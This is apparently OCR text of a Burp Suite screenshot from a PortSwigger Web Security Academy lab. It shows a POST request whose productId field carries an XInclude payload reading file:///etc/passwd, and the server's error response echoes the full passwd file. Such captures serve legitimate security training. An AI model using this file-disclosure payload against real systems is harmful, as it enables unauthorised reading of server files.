 Обзор
com-install4j-runtime-launcher-UnixLauncher
Пн, 00:12
ru
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://acd71f3d1e083e7280e20489001a006a.web-security-academy.net
?
PC
nqq
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acd71f3d1e083e7280e20489001a006a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://acd71f3d1e083e7280e20489001a006a.web-security-academy.net/product?productId=5
Content-Type: application/x-www-form-urlencoded
Origin: https://acd71f3d1e083e7280e20489001a006a.web-security-academy.net
Content-Length: 126
Connection: close
Cookie: session=Bjyg0HS3s9aCz5aP1dkbbJohyEgnUvPr
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"
? < + > Type a search term 0 matches
Done
1,260 bytes | 653 millis